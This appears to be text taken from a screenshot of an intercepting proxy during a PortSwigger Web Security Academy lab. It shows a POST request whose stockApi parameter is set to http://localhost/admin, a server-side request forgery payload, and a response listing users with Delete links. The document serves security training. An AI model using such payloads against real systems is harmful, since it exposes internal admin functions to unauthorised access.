 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host : 0a1f000c044135ef83544cb7001b00e7.web-security-academy.net
3 Cookie : session =pZCACJsmp8b2CmzFlkm2GAkgaKLjhKFX
4 Content-Length : 31
5 Sec-Ch-Ua-Platform : "Windows"
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.3
7 Sec-Ch-Ua : "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 Accept : */*
11 Origin : https://0a1f000c044135ef83544cb7001b00e7.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : https://0a1f000c044135ef83544cb7001b00e7.web-security-academy.net/product?productId=1
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9,vi;q=0.8
18 Priority : u=1, i
19
20 stockApi =http://localhost/admin
Search
Response
Pretty Raw Hex Render
Users
wiener - Delete
carlos - Delete